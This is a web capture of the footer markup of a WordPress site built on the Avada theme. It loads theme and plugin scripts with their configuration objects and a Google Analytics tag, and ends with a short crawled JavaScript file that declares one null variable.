<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=4.9.5'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v2","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1100","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"0","nav_height":"84","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"-5px","header_padding_bottom":"-5%","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"Wide","header_position":"Top","logo_alignment":"Left","header_sticky":"1","header_sticky_mobile":"0","header_sticky_tablet":"0","side_header_break_point":"1100","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open Sub Menu Of","mobile_submenu_close":"Close Sub Menu Of","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_responsive":"1","typography_sensitivity":"0.80","typography_factor":"1.25","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"none","title_margin_top":"0px","title_margin_bottom":"10px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.9.1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.9.1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.9.1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.9.1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v2","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1100","header_sticky_tablet":"0","sticky_header_shrinkage":"0","nav_height":"84","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.9.1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.9.1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.9.1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=5.9.1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=5.9.1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/assets/min/js/general/avada-gravity-forms.js?ver=5.9.1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=5.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=5.9.1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/assets/min/js/general/avada-events.js?ver=5.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"1100","slider_position":"below","header_transparency":"0","mobile_header_transparency":"0","header_position":"Top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-171734248-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171734248-1');
</script>
	</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://creatives.ae/wp-content/plugins/elementor-pro/assets/js/wp-core.js?ver=5.4.18
body_size: -204
content:
    var _client = null;